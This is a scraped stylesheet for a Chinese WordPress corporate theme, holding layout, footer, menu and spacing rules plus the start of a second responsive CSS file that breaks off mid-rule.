.product-details-title{height:40px;line-height:40px;border-bottom:2px solid #f3f3f3;background-color:#fff}
.product-details-title h2{display:inline-block;font-size:18px;background:#fff;border-bottom:2px solid #fcab00;padding-left:15px;height:40px;line-height:40px}

.showproduct-img{border:1px solid #dfdfdf;max-width:100%;height:340px;overflow:hidden;top:0;left:0;z-index:44}
#showproduct-slider li img{object-fit:cover;width:350px;height:350px;display:block;overflow:hidden}
#showproduct-slider .owl-dots{bottom:5px;text-align:right;position:absolute;right:30px}
#showproduct-slider .owl-dot{display:inline-block;zoom:1;cursor:pointer}
#showproduct-slider .owl-dot span{display:block;width:5px;height:5px;margin:2px 3px;filter:Alpha(Opacity=50);-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;background:#fff;overflow:hidden}
#showproduct-slider .owl-dot.active span{filter:Alpha(Opacity=100);width:20px;background:#fff;opacity:1}
#showproduct-slider .owl-buttons{display:none}
#showproduct-slider .owl-item{float:left}
#showproduct-slider .owl-nav.disabled{display:none}

/* 文章头部 产品模块 响应式 */
@media only screen and (max-width:767px){
  .showproduct-head{padding-top:15px}
  .showproduct-head .product-text h1{font-size:18px;padding-top:15px;line-height:1.4}
  .showproduct-head .product_meta li.productline{display:none}
  .showproduct-head .product_meta li{width:100%;font-size:15px}
  .showproduct-head .produc-parameter li{width:100%!important;font-size:14px}
}


/* Shop Responsived Css*/
@media only screen and (min-width:1200px) and (max-width:1880px){
    .shop-item.shop-list .shop-content{margin-top:40px}
    .shop-item.shop-list .shop-content p{margin-bottom:10px}
}
@media only screen and (min-width:992px) and (max-width:1199px){
    .shop-item.shop-list .shop-content{margin-top:10px}
    .shop-item.shop-list .shop-content p{margin-bottom:10px}
}
@media only screen and (min-width:768px) and (max-width:991px){
    .shop-item.shop-list .shop-content{margin-top:10px}
    .btn-shop.mt-3{margin-top:5px!important}
}
@media only screen and (min-width:420px) and (max-width:767px){
    .shop-item.shop-list .shop-content{margin-top:10px;padding-left:30px;margin-bottom:20px}
}



/*--------------------------------------------------------------
  页脚样式   所有页脚样式
----------------------------------------------------------------*/
footer{background-size:cover;background-position:center;background-repeat:no-repeat}
.footer-about-title{font-size:25px;color:#fff;margin-bottom:35px}
.footer-item{position:relative}
.footer-logo{width:180px}
.footer-logo-2{width:250px;text-align:center}
.footer-widget-one p{font-weight:400;margin-bottom:20px;line-height:1.5;color:#989898}
.footer-widget-one .address li{margin-bottom:10px;font-size:15px}
.footer-widget-one .address li i{margin-right:8px;font-size:18px;color:#fcab03}
footer ul.social-icon{border-bottom:none;margin-top:20px}
.social-icon li{display:inline-block;width:40px;height:40px;line-height:40px;font-size:18px;text-align:center;cursor:pointer}
.social-icon li:hover{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.social-icon li{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.social-icon.bg-f2 li{background:#f2f2f2}
.social-icon.bg-f2 li a{color:#fcab03}
.social-icon.bg-f2 li:hover{background:#fcab03}
.social-icon.bg-f2 li:hover a{color:#fff}
.social-icon.bg-theme li{background:#fcab03}
.social-icon.bg-theme li a{color:#fff}
.social-icon.bg-theme li:hover{background:#4d4d4d}
.social-icon.bg-theme li:hover a{color:#fff}
.social-icon.bg-black li{background:#4d4d4d}
.social-icon.bg-black li a{color:#fff}
.social-icon.bg-black li:hover{background:#fcab03}
.social-icon.bg-black li:hover a{color:#fff}
.social-icon.bg-transparent li{background:0 0}
.social-icon.bg-transparent li a{color:#333}
.social-icon.bg-transparent li:hover{background:0 0}
.social-icon.bg-transparent li:hover a{color:#fcab03}
.social-icon.rounded li{border-radius:50%}
.social-icon.round li{border-radius:7px}
.social-icon.bordered li{border:1px solid}
.social-icon.bordered li:hover{background:#fcab03;border-color:#fcab03}
.social-icon.bordered li:hover a{color:#fff}
.social-icon.bordered-theme li{border:1px solid rgba(255,255,255,.1)}
.social-icon.bordered-theme li a{color:#ffffff}
.social-icon.bordered-theme li:hover{background:#fcab03;border-color:#fcab03}
.social-icon.bordered-theme li:hover a{color:#fff}
.news-area{margin-bottom:20px}
.news-img{float:left;padding-top:5px;padding-right:15px}
.news-img a{display:inline-block;position:relative}
.news-img a span{font-size:22px;position:absolute;top:70%;left:50%;color:#fff;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);visibility:hidden;opacity:0;z-index:2;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.news-img a:after{position:absolute;content:'';width:100%;height:100%;background:#fcab03;visibility:hidden;top:0;left:0;opacity:0;z-index:1;-webkit-transition:all .3s linear;transition:all .3s linear}
.news-area:hover .news-img a:after{visibility:visible;opacity:.8}
.news-area:hover .news-img a span{visibility:visible;opacity:1;top:50%;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.news-area .news-content p{font-size:15px;padding-top:10px}
.news-area .news-content span{color:#fcab03}
.footer-list li{margin-bottom:17px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.footer-list > img{width:auto}
.footer-list li:last-child{margin-bottom:0;padding-bottom:0}
.footer-list li a{color:#989898 !important;font-size:14px;margin-left:0;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}
.footer-list li a:hover{color:#fff}
.footer-list.border-deshed li{border-bottom:1px dashed #fcab03}
.footer-list.color-icon li i{color:#fcab03}
.footer-list li:hover{padding-left:5px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.footer-title{margin-bottom:30px}
.footer-title h4{color:#fff;font-size:20px;letter-spacing:.8px;padding-bottom:10px;text-transform:uppercase}
.border-style-1,.border-style-2,.border-style-3{position:relative}
.border-style-1:after{top:0;content:"";height:3px;left:2px;margin:auto;position:absolute;width:40px;background:#fcab03}
.border-style-2:after{top:0;content:"";height:3px;left:2px;margin:auto;position:absolute;width:33px;background:#fcab03}
.border-style-3:after{background:#fcab03 none repeat scroll 0 0;border-radius:0 50px 0 0;content:"";height:3px;left:2px;margin:auto;position:absolute;top:0;width:40px}
.img-rounded a:after,.img-rounded a:before,.img-rounded img{border-radius:100%}
.img-round a:after,.img-round a:before,.img-round img{border-radius:10px}
.footer-item .subscribe-style-one,.footer-item .subscribe-style-three,.footer-item .subscribe-style-two{margin-bottom:30px}
.btn-subscribe{height:55px;border-radius:0;background:#333;color:#fff;cursor:pointer}
.btn-subscribe:hover{background:#fcab03}
.subscribe-style-two .btn-subscribe{background:#fcab03}
.subscribe-style-two .form-control:focus{border-color:#fcab03}
.subscribe-style-two .btn-subscribe:hover{background:#333}
.footer-item .newsletter-text{position:relative;padding-bottom:20px}
.footer-item .newsletter-text:before{top:30px;content:"";height:3px;left:2px;margin:auto;position:absolute;width:40px;background:#fcab03}
.flicker-feed>a{display:inline-block;float:left;position:relative;width:33.3333%;z-index:1}
.flicker-feed.gutter>a{display:inline-block;float:left;position:relative;width:32%;z-index:1;margin:1px}
.flicker-feed>a:before{background-color:rgba(255,165,0,.9);content:"";height:100%;position:absolute;top:0;width:100%;opacity:0;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.flicker-feed>a:hover:after,.flicker-feed>a:hover:before{opacity:1;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.flicker-feed>a:after{color:#fff;content:"\e618";font-family:Pe-icon-7-stroke;font-size:24px;font-weight:300;left:45%;position:absolute;top:45%;margin-top:-7px;margin-left:-7px;width:100%;z-index:5;opacity:0;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.footer-item form .form-control{height:45px;margin-bottom:0}
.footer-item .contact-textarea .form-control{height:85px;margin-bottom:15px}
.footer-btn{font-size:13px;color:#fff;background:#4d4d4d}
.footer-btn:hover{color:#fff;background:#fcab03}
.footer-btn-1{font-size:13px;color:#fff;background:#fcab03}
.footer-btn-1:hover{color:#fff;background:#4d4d4d}
.footer-item .footer-feature i{font-size:30px;margin-bottom:15px}
.footer-copy-right .container{padding-top:30px;padding-bottom:30px}
.bg-footer-1{color:#fff}
.bg-footer-1 a:hover{color:#fcab03}
.bg-footer-1,.bg-footer-1 .footer-item .newsletter-text,.bg-footer-1 .footer-item .social-icon.bg-black li,.bg-footer-1 .footer-item .social-icon.bordered li i,.bg-footer-1 .footer-item h6,.bg-footer-1 .footer-title h4,.bg-footer-1 .social-icon.bordered li i,.bg-footer-1 a,.bg-footer-1 h4,.bg-footer-1 h5{color:#fff}
.bg-footer-1 hr{background:#eee}
.bg-footer-1 .footer-item form .form-control{background:0 0;border-color:#777}
.bg-footer-1 .footer-item form .form-control:focus{border-color:#fcab03}



 /*表单样式*/
.form-style-one .form-control{background:0 0;border:1px solid #ddd;color:#fff}
.footer-list.footer-contact li{margin-bottom:10px}
.footer-list.footer-contact li:last-child{margin-bottom:24px}

/* 面包屑导航 */
header+.breadcrumbs{padding:15px 0}
.breadcrumbs{padding:15px 0;background-color:#fff;border-bottom:1px solid #eee}
.breadcrumbs .fa-home{font-size:16px;vertical-align:-1px}

.single-breadcrumbs{padding: 10px 15px;font-size:13px;background-color:#fff;border-bottom:1px solid #eee;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
.single-breadcrumbs a,.single-breadcrumbs span{font-size:13px}


/* 首页切换 */
.section-title.tab-modular{margin-bottom:30px}
.tab-category-menu{padding-bottom:30px;text-align:center}
.tab-category-menu a{display:inline-block;font-size:16px;color:#081526;margin-right:15px;font-weight:500}
.tab-category-menu a.two_sel{color:#fcab00}
.tab-category-menu a:last-child{margin-right:0}
.tab-category-posts.divhidden{display:none}

/* 分类菜单 */
.category .tab-category-menu{padding-bottom:0;text-align:left}
.category .tab-category-menu li{display:inline-block;margin-right:15px}
.category .tab-category-menu li a{font-size:14px;color:#333;font-weight:400}
.category .tab-category-menu li.current-cat a{color:#fcab00}
.category .tab-category-menu li:last-child{margin-right:0}
.category .tab-category-menu+.current-location{float:right;text-align:right}
.category .current-location span:last-child{display:none}

@media only screen and (max-width:767px){
	.category .tab-category-menu+.current-location{display:none}
	.category .tab-category-menu li{margin-top:5px;margin-bottom:5px}
}


/* 分类样式4 */
.blog-section .cat-4-item .projects-item,.blog-section .cat-5-item .projects-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;background-color:#fff;overflow:hidden;box-shadow:0 0 27px 0 rgba(192,192,192,.16)}
.blog-section .cat-4-item .projects-item .thumb img{width:300px;height:217px;object-fit:cover}
.blog-section .cat-4-item .projects-item .content,.blog-section .cat-5-item .projects-item .content{box-shadow:none;padding:20px;-webkit-box-flex:1;-ms-flex:1;flex:1}
.blog-section .cat-4-item .projects-item .content h2,.blog-section .cat-5-item .projects-item .content h2{display:inline-block;padding-top:0}
.blog-section .cat-4-item .projects-item .content h2 a,.blog-section .cat-5-item .projects-item .content h2 a{font-size:20px}
.blog-section .cat-4-item .projects-item .content p,.blog-section .cat-5-item .projects-item .content p{color:#383838;font-size:15px;line-height:1.6;margin-bottom:10px}

.blog-section .cat-4-item .projects-item .content .meta,.blog-section .cat-5-item .projects-item .content .meta{margin-bottom:12px}
.blog-section .cat-4-item .projects-item .content .project-btn,.blog-section .cat-5-item .projects-item .content .project-btn{background:0 0;color:#333;font-size:15px;border-radius:0;padding:0}
.blog-section .cat-4-item .projects-item .content .project-btn:hover,.blog-section .cat-5-item .projects-item .content .project-btn:hover{color:#fcab00}


.blog-section .cat-5-item .projects-item .thumb img{width:250px;height:195px;object-fit:cover}

@media only screen and (max-width:767px){
	.blog-section .cat-5-item .projects-item .thumb img,.blog-section .cat-4-item .projects-item .thumb img{width:120px;height:90px;object-fit:cover}
	.blog-section .cat-4-item .projects-item .content,.blog-section .cat-5-item .projects-item .content{padding:20px}
	.blog-section .cat-4-item .projects-item .content .meta+p,.blog-section .cat-5-item .projects-item .content .meta+p,.blog-section .cat-4-item .projects-item .content .project-btn{display:none}
	.blog-section .cat-4-item .projects-item .content h2 a,.blog-section .cat-5-item .projects-item .content h2 a{font-size:16px;-webkit-line-clamp:2;line-height:22px}
	.blog-section .cat-4-item .projects-item .content .meta,.blog-section .cat-5-item .projects-item .content .meta{margin-bottom:0;position:absolute;bottom:25px}
	.blog-section .cat-4-item .projects-item .content h2,.blog-section .cat-5-item .projects-item .content h2{margin-bottom:0}
	.blog-section .cat-4-item .projects-item,.blog-section .cat-5-item .projects-item{margin-bottom:15px}
}

/*手机端底部菜单*/
#mobile_btn{display:none;width:100%;position:fixed;bottom:0;left:0;overflow:hidden;z-index:99999;text-align:center;background-color:#081526}
#mobile_btn nav img{width:20px;height:20px;margin-top:8px}
#mobile_btn nav a{color:#fff;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;-o-flex-direction:column;flex-direction:column;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}
#mobile_btn nav span{font-size:14px;color:#fff;padding-bottom:5px}
#mobile_btn .flexbox{-webkit-flex:1;-ms-flex:1;flex:1;border-right:1px solid rgb(255 255 255 / .05)}
#mobile_btn .flexbox:last-child{border-right:none}
#mobile_btn nav{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}

@media only screen and (max-width:767px){
	#mobile_btn{display:block}
}


/*手机端菜单优化*/
.pc-menu{display:inherit!important}
.mobile-menu{display:none!important}
.mobile-menu{border-top:1px solid #eee;margin-top:20px;overflow-y:scroll;padding-bottom:20px}
.mobile-menu.navbar-nav li a.nav-link{border-bottom:1px solid #eee;padding:15px 0!important}
.mobile-menu.navbar-nav li.active a.nav-link{background-color:#fff!important;color:#fcab03!important}
.mobile-menu.navbar-nav li:hover a.nav-link{background-color:#fff!important;color:#333!important}
.mobile-menu.navbar-nav ul li.nav-item:last-child a.dropdown-item{border-bottom:none!important}
.mobile-menu.navbar-nav .dropdown-toggle:after{margin:-15px 0 0!important;font-size:18px}
.navbar-light .navbar-toggler,.navbar-dark .navbar-toggler{outline:0}

@media only screen and (max-width:767px){
	.pc-menu{display:none!important}
	.mobile-menu{display:block!important}
	.navbar{padding-top:5px;padding-bottom:5px}
	.header.header-style-2{padding-bottom:0!important}

	.mobile-header.header-style-1{position:initial;background-color:#fff!important}
	.mobile-header.header-style-1 .bg-transparent{position:initial}
	.mobile-header.header-style-1 .navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}
	.mobile-header.header .menu-style.bg-transparent .navbar-nav li a.nav-link{color:#333}

}


/*模块12样式*/
.modular-12{border:1px solid #eee;background-color:#f9f9f9;margin-bottom:20px}
.bg-f9 .modular-12{background-color:#fff}
.modular-12 .newscat{border-bottom:1px solid #eee}
.modular-12 .newscat h3{font-size:16px;line-height:40px;padding-left:15px;display:inline-block}
.modular-12 .newscat a{color:#333}
.modular-12 .newscat span{float:right;display:inline-block;line-height:40px;padding-right:15px}
.modular-12 .news_top{position:relative}
.modular-12 .news_top img{width:100%;height:150px;object-fit:cover}
.modular-12 .news_top .news_title_1{position:absolute;display:block;z-index:111;bottom:0;left:0;right:0;background:rgba(0,0,0,.7);white-space:nowrap;overflow:hidden;text-overflow:ellipsis;width:100%;color:#fff;padding:7px 15px}
.modular-12 .news_top p{overflow:hidden;height:65px;line-height:21px;display:block;margin:0;font-size:13px}
.modular-12 .news_list ul li{border-bottom:1px dashed #eee}
.modular-12 .news_list ul li:last-child{border-bottom:none}
.modular-12 .news_list{margin-top:10px;padding:0 15px}
.modular-12 .news_list ul li a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;width:100%;display:block;padding:7px 0}
.modular-12 .news_list ul li span{font-size:12px;width:70px}


/*--------------------------------------------------------------
  模块显示规则，默认、仅电脑端、仅手机端
----------------------------------------------------------------*/
.modular_display_1{display:block!important}

.modular_display_2{display:block}
.modular_display_3{display:none}

@media only screen and (max-width:767px){
  .foot_link_mobile{display:none}
  .modular_display_3{display:block}
  .modular_display_2{display:none}
}

/*--------------------------------------------------------------
  古腾堡编辑器默认样式
----------------------------------------------------------------*/
/*表格样式*/
.wp-block-table{border-collapse:collapse}
.wp-block-table thead{border-bottom:3px solid;color:#434343}
.wp-block-table tfoot{border-top:3px solid;color:#434343}
.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal;color:#434343}
.wp-block-table figcaption{color:#555;text-align:center;margin:5px 0}

/*图片文本居中*/
.blocks-gallery-caption{color: #555;font-size: 13px;text-align: center}

/*--------------------------------------------------------------
  低配页面构建器
----------------------------------------------------------------*/
.dahuzi-page-banner{display:flex;align-items:center;height:300px;background-attachment:initial}
.dahuzi-page-banner h1{color:#fff;font-size:32px;font-weight:600;letter-spacing:.9px;text-transform:uppercase}
.dahuzi-page-banner p{color:#e9e9e9;font-size:17px;letter-spacing:.8px;margin-top:8px;text-transform:capitalize}

@media only screen and (max-width:767px){
  .dahuzi-page-banner{padding:0;height:200px}
  .dahuzi-page-banner+section,header+section{padding-top:20px}
}

/*--------------------------------------------------------------
  Margin > Padding Css Style
----------------------------------------------------------------*/

.p-0{padding:0}

/*** 头部填充 ***/
.pt-0{padding-top:0!important}
.pt-10{padding-top:10px!important}
.pt-15{padding-top:15px!important}
.pt-20{padding-top:20px!important}
.pt-25{padding-top:25px!important}
.pt-30{padding-top:30px!important}
.pt-35{padding-top:35px!important}
.pt-40{padding-top:40px!important}
.pt-45{padding-top:45px!important}
.pt-50{padding-top:50px!important}
.pt-55{padding-top:55px!important}
.pt-60{padding-top:60px!important}
.pt-65{padding-top:65px!important}
.pt-70{padding-top:70px!important}
.pt-75{padding-top:75px!important}
.pt-80{padding-top:80px!important}
.pt-85{padding-top:85px!important}
.pt-90{padding-top:90px!important}
.pt-95{padding-top:95px!important}
.pt-100{padding-top:100px!important}
.pt-105{padding-top:105px!important}
.pt-110{padding-top:110px!important}
.pt-115{padding-top:115px!important}
.pt-120{padding-top:120px!important}
.pt-140{padding-top:140px!important}
.pt-160{padding-top:160px!important}
.pt-170{padding-top:170px!important}
.pt-190{padding-top:190px!important}


/*** 底部填充 ***/
.pb-0{padding-bottom:0!important}
.pb-10{padding-bottom:10px!important}
.pb-15{padding-bottom:15px!important}
.pb-20{padding-bottom:20px!important}
.pb-25{padding-bottom:25px!important}
.pb-30{padding-bottom:30px!important}
.pb-35{padding-bottom:35px!important}
.pb-40{padding-bottom:40px!important}
.pb-45{padding-bottom:45px!important}
.pb-50{padding-bottom:50px!important}
.pb-55{padding-bottom:55px!important}
.pb-60{padding-bottom:60px!important}
.pb-65{padding-bottom:65px!important}
.pb-70{padding-bottom:70px!important}
.pb-75{padding-bottom:75px!important}
.pb-80{padding-bottom:80px!important}
.pb-85{padding-bottom:85px!important}
.pb-90{padding-bottom:90px!important}
.pb-95{padding-bottom:95px!important}
.pb-100{padding-bottom:100px!important}
.pb-105{padding-bottom:105px!important}
.pb-110{padding-bottom:110px!important}
.pb-115{padding-bottom:115px!important}
.pb-120{padding-bottom:120px!important}


/*** 左填充 ***/
.pl-0{padding-left:0!important}
.pl-10{padding-left:10px!important}
.pl-15{padding-left:15px!important}
.pl-20{padding-left:20px!important}
.pl-25{padding-left:25px!important}
.pl-30{padding-left:30px!important}
.pl-35{padding-left:35px!important}
.pl-40{padding-left:40px!important}
.pl-45{padding-left:45px!important}
.pl-50{padding-left:50px!important}
.pl-55{padding-left:55px!important}
.pl-60{padding-left:60px!important}
.pl-65{padding-left:65px!important}
.pl-70{padding-left:70px!important}
.pl-75{padding-left:75px!important}
.pl-80{padding-left:80px!important}
.pl-85{padding-left:85px!important}
.pl-90{padding-left:90px!important}
.pl-95{padding-left:95px!important}
.pl-100{padding-left:100px!important}
.pl-105{padding-left:105px!important}
.pl-110{padding-left:110px!important}
.pl-115{padding-left:115px!important}
.pl-120{padding-left:120px!important}



/*** 右填充 ***/
.pr-0{padding-right:0!important}
.pr-10{padding-right:10px!important}
.pr-15{padding-right:15px!important}
.pr-20{padding-right:20px!important}
.pr-25{padding-right:25px!important}
.pr-30{padding-right:30px!important}
.pr-35{padding-right:35px!important}
.pr-40{padding-right:40px!important}
.pr-45{padding-right:45px!important}
.pr-50{padding-right:50px!important}
.pr-55{padding-right:55px!important}
.pr-60{padding-right:60px!important}
.pr-65{padding-right:65px!important}
.pr-70{padding-right:70px!important}
.pr-75{padding-right:75px!important}
.pr-80{padding-right:80px!important}
.pr-85{padding-right:85px!important}
.pr-90{padding-right:90px!important}
.pr-95{padding-right:95px!important}
.pr-100{padding-right:100px!important}
.pr-105{padding-right:105px!important}
.pr-110{padding-right:110px!important}
.pr-115{padding-right:115px!important}
.pr-120{padding-right:120px!important}


/*** 头部边距 ***/
.mt-0{margin-top:0!important}
.mt-10{margin-top:10px!important}
.mt-15{margin-top:15px!important}
.mt-20{margin-top:20px!important}
.mt-25{margin-top:25px!important}
.mt-30{margin-top:30px!important}
.mt-35{margin-top:35px!important}
.mt-40{margin-top:40px!important}
.mt-45{margin-top:45px!important}
.mt-50{margin-top:50px!important}
.mt-55{margin-top:55px!important}
.mt-60{margin-top:60px!important}
.mt-65{margin-top:65px!important}
.mt-70{margin-top:70px!important}
.mt-75{margin-top:75px!important}
.mt-80{margin-top:80px!important}
.mt-85{margin-top:85px!important}
.mt-90{margin-top:90px!important}
.mt-95{margin-top:95px!important}
.mt-100{margin-top:100px!important}
.mt-105{margin-top:105px!important}
.mt-110{margin-top:110px!important}
.mt-115{margin-top:115px!important}
.mt-120{margin-top:120px!important}


/*** 底部边距 ***/
.mb-0{margin-bottom:0!important}
.mb-10{margin-bottom:10px!important}
.mb-15{margin-bottom:15px!important}
.mb-20{margin-bottom:20px!important}
.mb-25{margin-bottom:25px!important}
.mb-30{margin-bottom:30px!important}
.mb-35{margin-bottom:35px!important}
.mb-40{margin-bottom:40px!important}
.mb-45{margin-bottom:45px!important}
.mb-50{margin-bottom:50px!important}
.mb-55{margin-bottom:55px!important}
.mb-60{margin-bottom:60px!important}
.mb-65{margin-bottom:65px!important}
.mb-70{margin-bottom:70px!important}
.mb-75{margin-bottom:75px!important}
.mb-80{margin-bottom:80px!important}
.mb-85{margin-bottom:85px!important}
.mb-90{margin-bottom:90px!important}
.mb-95{margin-bottom:95px!important}
.mb-100{margin-bottom:100px!important}
.mb-105{margin-bottom:105px!important}
.mb-110{margin-bottom:110px!important}
.mb-115{margin-bottom:115px!important}
.mb-120{margin-bottom:120px!important}


/*** 左边距 ***/
.ml-0{margin-left:0!important}
.ml-10{margin-left:10px!important}
.ml-15{margin-left:15px!important}
.ml-20{margin-left:20px!important}
.ml-25{margin-left:25px!important}
.ml-30{margin-left:30px!important}
.ml-35{margin-left:35px!important}
.ml-40{margin-left:40px!important}
.ml-45{margin-left:45px!important}
.ml-50{margin-left:50px!important}
.ml-55{margin-left:55px!important}
.ml-60{margin-left:60px!important}
.ml-65{margin-left:65px!important}
.ml-70{margin-left:70px!important}
.ml-75{margin-left:75px!important}
.ml-80{margin-left:80px!important}
.ml-85{margin-left:85px!important}
.ml-90{margin-left:90px!important}
.ml-95{margin-left:95px!important}
.ml-100{margin-left:100px!important}
.ml-105{margin-left:105px!important}
.ml-110{margin-left:110px!important}
.ml-115{margin-left:115px!important}
.ml-120{margin-left:120px!important}


/*** 右边距 ***/
.mr-0{margin-right:0!important}
.mr-10{margin-right:10px!important}
.mr-15{margin-right:15px!important}
.mr-20{margin-right:20px!important}
.mr-25{margin-right:25px!important}
.mr-30{margin-right:30px!important}
.mr-35{margin-right:35px!important}
.mr-40{margin-right:40px!important}
.mr-45{margin-right:45px!important}
.mr-50{margin-right:50px!important}
.mr-55{margin-right:55px!important}
.mr-60{margin-right:60px!important}
.mr-65{margin-right:65px!important}
.mr-70{margin-right:70px!important}
.mr-75{margin-right:75px!important}
.mr-80{margin-right:80px!important}
.mr-85{margin-right:85px!important}
.mr-90{margin-right:90px!important}
.mr-95{margin-right:95px!important}
.mr-100{margin-right:100px!important}
.mr-105{margin-right:105px!important}
.mr-110{margin-right:110px!important}
.mr-115{margin-right:115px!important}
.mr-120{margin-right:120px!important}


/*-- 文本居中显示 --*/
.text-center{text-align:center}
/*-- 首页头部banner显示 --*/
.banner {color: #fff;text-align: center;height: 390px;padding-top: 110px;background-color: #2d3757;background-image: url(../images/banner.jpg);background-position: center center;background-size: cover;background-repeat: no-repeat;position: relative;}
.banner h3{font-size:30px;font-weight:700;margin-bottom:10px;color: #fff}
.banner p{font-size:16px;color: #fff}
.banner a{color: #fff; font-size:18px;display:inline-block;padding:10px 15px 10px 0;}
.banner .search-form,.nybanner .search-form{margin:20px auto 0;box-sizing:content-box;position: relative;}
.banner .search-form .site-search-form,.nybanner .search-form .site-search-form{display: inline-block;}
.banner .search-form .search-cat,.nybanner .search-form .search-cat{display:inline-block;float:left;width:80px;height:44px;border:none;margin-right:-3px;border-radius:30px 0 0 30px;background: #f1f1f1;text-align:center;text-align-last: center;-webkit-appearance: none;}
.banner .search-form .search-input,.nybanner .search-form .search-input{background:#fff;height:44px;line-height:44px;font-size:16px;display:inline-block;float:left;width:160px;font-family:"Microsoft YaHei";text-indent:30px;border-radius:30px 0 0 30px;border:none;}
.banner .search-form .search-cat + .search-input,.nybanner .search-form .search-cat + .search-input{border-radius: 0;text-indent:15px;}
.banner .search-form .search-btn,.nybanner .search-form .search-btn{background:#ff5f33;font-size:16px;height:44px;border:none;color:#fff;display:inline-block;float:left;width:100px;border-radius:0 30px 30px 0;cursor: pointer;}
.banner .search-form .search-btn .icon,.nybanner .search-form .search-btn .icon{font-size:24px;top:0;}

.cnzztj {
    width: 20px;
    height: 20px;
}

--- FILE ---
content_type: text/css
request_url: https://www.xuexiniao.com/wp-content/themes/Factory/static/css/responsive.css
body_size: 2109
content:
/*CSS Document 

Project Name:  Bootstrap 4 Fremwork HTML5 Template     
Version:  1.0

/*=================================================*/

@media screen and (max-width: 1479px) {
     .slide-text {
        top: 38%;
    }

    .slide-text .title-box h2 {
        font-size: 38px;
        line-height: 48px;
    }

    .slide-text .sub-title h4 {
        padding: 14px 16px;
        font-size: 14px;
    }

    .slide-text .btn-box .btn-theme {
        padding: 8px 20px;
        font-size: 14px;
    }
}

@media (max-width: 1199px) {
    /*Home Style Css*/

    .carousel-item .slide-image {
    }

    .slide-text {
        top: 39%;
    }

    .slide-text .sub-title h4 {
        font-size: 14px;
        padding: 14px 22px;
    }

    .slide-text .title-box h2 {
        font-size: 24px;
        line-height: 34px;
        margin-bottom: 26px;
    }

    .slide-text .btn-box .btn-theme {
        font-size: 14px;
        padding: 8px 14px;
    }
}

@media (min-width: 992px) and (max-width: 1199px) {
    /*Home Css Style*/

    .top-bar .social-icons ul li {
        margin-right: 11px;
    }

    /*Welcome Feature Css Style*/

    .welcome-feature .content h2 {
        font-size: 17px;
    }

    .welcome-feature .icon-box {
       line-height: 42px; 
    }

    /*Service Css Style*/

    .service-item.style-4 .content h3 {
        font-size: 19px;
    }

    /*Service Css Style Two*/

    .service-item.style-2 .content h5 {
        font-size: 19px;
        margin-bottom: 14px;
        padding-bottom: 16px;
    }

    .service-item.style-2 .content h5 .icon {
        font-size: 32px;
        margin-right: 12px;
    }

    /*Service Css Style Details*/

    .service-details-sidebar .service-list ul li a {
       font-size: 12px; 
    }

    .service-details-sidebar .download-box .download-item a {
        font-size: 12px;
    }

    /*Projects Css Style*/

    .projects-item.style-2 .text-bottom h4 {
        font-size: 17px;
        line-height: 28px;
    }

    /*About Features Css Style*/

    .about-features .thumb .about-video h4 {
        font-size: 18px;
    }

    /*About Features Css Style Two*/

    .about-features.style-2 .company-list.mr-50 {
        margin-right: 42px !important;
    }

    /*Contact Css Style*/

    .contact-text .contact-info .icon-box {
        border: none;
    }

}

@media (max-width: 991px) {

    /*Home Css Style Details*/

    .header .col-lg-10 {
        width: 54%;
    }

    .header .col-lg-2 {
        width: 46%;
    }

    /*Service Css Style Details*/

    .service-details-sidebar .contact-box {
        margin-bottom: 40px;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    /*Section Title Css Style*/

    .section-title h2 {
        font-size: 38px;
    }

    .section-title h4 {
        font-size: 15px;
    }

    /*Welcome Feature Css Style*/

    .welcome-feature-section .col-md-4 {
